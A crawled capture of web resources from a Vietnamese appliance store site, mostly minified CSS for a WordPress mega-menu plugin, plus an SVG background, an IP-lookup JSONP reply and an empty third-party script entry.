.mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:768px){#mega-menu-wrap-vertical .mega-menu-toggle+#mega-menu-vertical{background:#222;padding:0;display:none}#mega-menu-wrap-vertical .mega-menu-toggle.mega-menu-open+#mega-menu-vertical{display:block}}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0{/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */cursor:pointer}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:0 0}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after,#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after,#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{content:"";display:block}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-vertical .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-vertical .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-vertical .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-vertical.mega-sticky{position:fixed;top:0;left:0;right:0;z-index:99998;opacity:1;max-width:100%;width:100%;margin:0 auto;background:0 0}#mega-menu-wrap-vertical.mega-sticky #mega-menu-vertical{background:#f1f1f1}@media only screen and (max-width:768px){#mega-menu-wrap-vertical.mega-sticky #mega-menu-vertical{background:#222}}#mega-menu-wrap-vertical.mega-stuck{transition:transform .25s ease-in-out}#mega-menu-wrap-vertical.mega-stuck.mega-hide{transform:translateY(-100%)}@media only screen and (max-width:768px){#mega-menu-wrap-vertical.mega-sticky #mega-menu-vertical:not([data-effect-mobile^=slide_]){max-height:calc(100vh - 40px);overflow:auto}body.admin-bar #mega-menu-wrap-vertical.mega-sticky #mega-menu-vertical:not([data-effect-mobile^=slide_]){max-height:calc(100vh - 40px - 42px)}}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-show-when-sticky{display:none}#mega-menu-wrap-vertical.mega-sticky #mega-menu-vertical li.mega-menu-item.mega-hide-when-sticky{display:none}#mega-menu-wrap-vertical.mega-sticky #mega-menu-vertical li.mega-menu-item.mega-show-when-sticky{display:inline-block}@media only screen and (max-width:768px){#mega-menu-wrap-vertical.mega-sticky #mega-menu-vertical li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile{display:none}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical .mega-sub-menu li#mega-menu-item-14727.mega-icon-top>a.mega-menu-link:before{width:100%;min-width:17px;background-position-x:center}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical li#mega-menu-item-14727.mega-icon-top>a.mega-menu-link:before{width:100%;min-width:17px;background-position-x:center}}#mega-menu-wrap-vertical #mega-menu-vertical li#mega-menu-item-14727>a.mega-menu-link:before{content:"";background-image:url('//ahangduc.com/wp-content/uploads/2020/10/fryer.svg');background-size:17px 40px;background-repeat:no-repeat;width:17px;height:40px;line-height:40px;vertical-align:middle}@media (-webkit-min-device-pixel-ratio:2){#mega-menu-wrap-vertical #mega-menu-vertical li#mega-menu-item-14727>a.mega-menu-link:before{background-image:url('//ahangduc.com/wp-content/uploads/2020/10/fryer.svg')}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical li#mega-menu-item-14727>a.mega-menu-link:before{background-size:17px 40px;width:17px;height:40px;line-height:40px}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical .mega-sub-menu li#mega-menu-item-18095.mega-icon-top>a.mega-menu-link:before{width:100%;min-width:17px;background-position-x:center}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical li#mega-menu-item-18095.mega-icon-top>a.mega-menu-link:before{width:100%;min-width:17px;background-position-x:center}}#mega-menu-wrap-vertical #mega-menu-vertical li#mega-menu-item-18095>a.mega-menu-link:before{content:"";background-image:url('//ahangduc.com/wp-content/uploads/2020/10/robot-vacuum-cleaner.svg');background-size:17px 40px;background-repeat:no-repeat;width:17px;height:40px;line-height:40px;vertical-align:middle}@media (-webkit-min-device-pixel-ratio:2){#mega-menu-wrap-vertical #mega-menu-vertical li#mega-menu-item-18095>a.mega-menu-link:before{background-image:url('//ahangduc.com/wp-content/uploads/2020/10/robot-vacuum-cleaner.svg')}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical li#mega-menu-item-18095>a.mega-menu-link:before{background-size:17px 40px;width:17px;height:40px;line-height:40px}}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item a[class^=genericon]:before{font-family:genericons}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical>li.mega-menu-item{display:list-item;margin:0;clear:both;width:100%;margin:0}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical>li.mega-menu-item>a.mega-menu-link{height:auto}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:list-item}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu{width:600px}}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical>li.mega-menu-flyout.mega-menu-item,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical>li.mega-menu-megamenu.mega-menu-item{position:relative}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link{text-align:left}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f345';margin:0}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children>a.mega-menu-link{text-align:right}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f141';margin:0}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left>a.mega-menu-link:before,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left>a.mega-menu-link:before{float:right;margin:0 0 0 6px}}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right>ul.mega-sub-menu{top:0;left:100%;right:auto}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{top:0;left:100%;right:auto}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left>a.mega-menu-link:before,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left>a.mega-menu-link:before,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left>a.mega-menu-link:before{float:left;margin:0 6px 0 0}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left>ul.mega-sub-menu{top:0;left:auto;right:100%}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left>ul.mega-sub-menu{top:0;left:auto;right:100%}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-item{display:list-item;margin:0;clear:both;width:100%;margin:0}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-item>a.mega-menu-link{height:auto}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:list-item}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-item.mega-hide-on-desktop{display:none}}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-megamenu>ul.mega-sub-menu{width:100%;float:left;position:static;width:100%!important}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-flyout>ul.mega-sub-menu{float:left;position:static;width:100%!important;padding:0}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-flyout>ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item>a.mega-menu-link{background:rgba(211,47,47,0);font-weight:400;text-decoration:underline;color:#d32f2f}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-flyout>ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%;border:0;box-shadow:none}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-flyout>ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-flyout>ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:30px}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion>li.mega-menu-flyout>ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:40px}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{display:block}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f347'}#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after,#mega-menu-wrap-vertical #mega-menu-vertical.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-vertical #mega-menu-vertical img.mmm_gravatar,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-bp-profile-nav img.avatar{vertical-align:middle;position:relative;top:-1px;display:inline-block}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical img.mmm_gravatar,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-bp-profile-nav img.avatar{max-height:90%;width:auto}}#mega-menu-wrap-vertical #mega-menu-vertical img.avatar{vertical-align:middle;position:relative;top:-1px}#mega-menu-wrap-vertical>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-logo,#mega-menu-wrap-vertical>li.mega-menu-item.mega-current-menu-item>a.mega-menu-logo{background:inherit}#mega-menu-wrap-vertical li.mega-menu-item img.mega-menu-logo{display:inline;vertical-align:middle;max-height:none}@media only screen and (max-width:768px){#mega-menu-wrap-vertical li.mega-menu-item img.mega-menu-logo{max-height:90%;width:auto}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical[data-effect-mobile^=slide_] li.mega-menu-item a.mega-menu-link.mega-menu-logo{padding-top:10px;padding-bottom:10px;text-align:center;height:auto}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu{padding:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item{width:100%;padding:0;position:static}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{width:22%;float:left;background:#f1f1f1;color:#4e3f3f;font-family:inherit;font-size:14px;font-weight:400;padding:5px 10px 5px 10px;line-height:35px;text-decoration:none;text-transform:uppercase;vertical-align:baseline;margin:0;border:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{background:#ed1f24;font-weight:400;text-decoration:none;color:#fff}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f345'}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{width:78%;float:left;clear:none;position:absolute;top:0;left:22%;visibility:hidden;border-left:1px solid #666;padding:0;min-height:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu .mega-menu-item-has-children>a.mega-menu-link:after{display:none}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item{float:left;padding:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#555;font-family:inherit;font-size:14px;text-transform:uppercase;text-decoration:none;font-weight:700;margin:5px 0 0 10px;padding:0;vertical-align:top;display:block;border-top:0 solid #666;border-left:0 solid #666;border-right:0px solid #666;border-bottom:1px solid #666}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{color:#ed1f24;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below{text-decoration:none}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:13px;text-transform:none;text-decoration:none;font-weight:400;margin:0;padding:0;vertical-align:top;display:block}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color:#ed1f24;font-weight:400;text-decoration:underline;background:rgba(0,0,0,0)}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:13px;text-transform:none;text-decoration:none;font-weight:400;margin:0;padding:0;vertical-align:top;display:block;border-top:0;border-left:0;border-right:0;border-bottom:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{color:#ed1f24;font-weight:400;text-decoration:underline;background:rgba(0,0,0,0)}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu{padding:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item{width:100%;padding:0;position:static}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{width:100%;float:left;background:#f1f1f1;color:#666;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:none}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f347'}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{width:100%;position:relative;top:0;left:auto;border-left:0;padding:10px}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:0}}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item a[class^=fa-]:before{font-family:FontAwesome}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>a[class^=fab]:before{font-family:'Font Awesome 5 Brands';font-weight:400}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>a[class^=far]:before{font-family:'Font Awesome 5 Free';font-weight:400}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>a[class^=fas]:before{font-family:'Font Awesome 5 Free';font-weight:900}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>a[class^=fal]:before{font-family:'Font Awesome 5 Free';font-weight:300}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>a[class^=fab],#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>a[class^=fal],#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>a[class^=far],#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item>a[class^=fas]{-webkit-font-smoothing:inherit}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-icon-left>a[class^=fab]:before,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-icon-left>a[class^=fal]:before,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-icon-left>a[class^=far]:before,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item.mega-icon-left>a[class^=fas]:before{width:1.25em;text-align:center}#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge{border-radius:2px 2px 2px 2px;display:inline;padding:1px 4px 1px 4px;top:-7px;position:relative;margin:0 0 0 6px;text-align:center}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge.mega-hide-on-desktop{display:none}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge.mega-hide-on-mobile{display:none}}#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge.mega-menu-badge-style-one{background:#d32f2f;color:#fff;font-weight:400;font-size:10px;text-transform:none;text-decoration:none;font-family:inherit}#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge.mega-menu-badge-style-two{background:#00796b;color:#fff;font-weight:400;font-size:10px;text-transform:none;text-decoration:none;font-family:inherit}#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge.mega-menu-badge-style-three{background:#ffc107;color:#fff;font-weight:400;font-size:10px;text-transform:none;text-decoration:none;font-family:inherit}#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge.mega-menu-badge-style-four{background:#303f9f;color:#fff;font-weight:400;font-size:10px;text-transform:none;text-decoration:none;font-family:inherit}#mega-menu-wrap-vertical{clear:both}

--- FILE ---
content_type: image/svg+xml
request_url: https://ahangduc.com/wp-content/uploads/2023/07/background-border-content.svg
body_size: 317
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="400" zoomAndPan="magnify" viewBox="0 0 300 172.499995" height="230" preserveAspectRatio="xMidYMid meet" version="1.0">
  <defs fill="#000000">
    <clipPath id="a1bfa8f2b8" fill="#000000">
      <path d="M 0.433594 0 L 299.566406 0 L 299.566406 172 L 0.433594 172 Z M 0.433594 0 " clip-rule="nonzero" fill="#000000"/>
    </clipPath>
  </defs>
  <g clip-path="url(#a1bfa8f2b8)">
    <path fill="#ffe5e5" d="M 0.433594 172 C 0.433594 172 11.542969 122.0625 95.375 107.089844 C 179.203125 92.117188 196.390625 74.429688 232.171875 38.671875 C 256.027344 14.832031 278.492188 1.941406 299.566406 0 L 299.566406 172 Z M 0.433594 172 " fill-opacity="1" fill-rule="nonzero"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -49
content:
getIP({"ip":"3.12.123.228"});

--- FILE ---
content_type: application/javascript
request_url: https://xlink.co/site-u-v3.js?id=RIOFNGobBh
body_size: 3405
content:
